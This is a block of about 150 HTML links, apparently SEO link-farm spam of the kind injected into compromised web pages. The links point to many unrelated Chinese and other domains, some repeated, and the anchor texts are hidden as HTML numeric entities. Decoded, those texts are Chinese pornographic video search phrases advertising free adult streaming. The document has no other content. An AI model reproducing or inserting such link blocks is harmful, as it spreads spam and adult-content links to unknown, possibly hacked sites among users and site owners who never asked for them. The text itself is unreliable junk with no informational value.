<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qzlwsc.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yghdxd.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://1636333.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://99syt.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jinguart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://happyws.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://drscf.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://madeinchina77.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycajys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://9hiphop.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://xafdjy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://gzrichfood.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zsaohe.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://xzychb.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://zjyinso.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://0769top.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://11223z.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://kglsm.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://chanshiguans.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://asydz.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://shipinseng.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://0531yc.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://sfdawan.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://mingfuauto.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xd8848.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://carmige.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://k283.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://poosn.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://aschine.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangjs.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zgdxw120.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
